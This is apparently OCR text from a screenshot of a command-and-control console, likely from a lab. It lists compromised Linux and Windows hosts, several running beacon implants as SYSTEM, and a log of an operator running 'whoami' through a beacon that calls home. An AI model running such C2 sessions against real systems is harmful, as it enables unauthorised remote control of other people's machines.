 external internal listener user computer note process pid arch
192.168.74.147 172.20.0.1 ubutnu root * ubuntu(7025) x64
192.168.74.147 172.20.0.1 ubutnu ubuntu ubuntu(7011) x64
192.168.74.147 192.168.183.130 ww SYSTEM * WIN-ENS2VR5TR3N ma2.exe 1708 x64
192.168.74.147 192.168.183.169 windows SYSTEM * TESTWIN7-PC beacon_x64.e... 4012 x64
Event Log X Listeners X SSH 172.20.0.1 X SSH 172.20.0.1 X Beacon 192.168.183.130@728 X Beacon 192.168.183.130@1708 X
[11/16 20:55:23] beacon> sleep 0
[11/16 20:55:23] [*] Tasked beacon to become interactive
[11/16 20:55:30] beacon> shell whoami
[11/16 20:55:30] [*] Tasked beacon to run: whoami
[11/16 20:56:02] [+] host called home, sent: 53 bytes
[11/16 20:56:02] [+] received output:
nt authority\system
[11/16 20:56:07] beacon> shell whoami
[11/16 20:56:07] [*] Tasked beacon to run: whoami
[11/16 20:56:07] [+] host called home, sent: 37 bytes
[11/16 20:56:07] [+] received output:
nt authority\system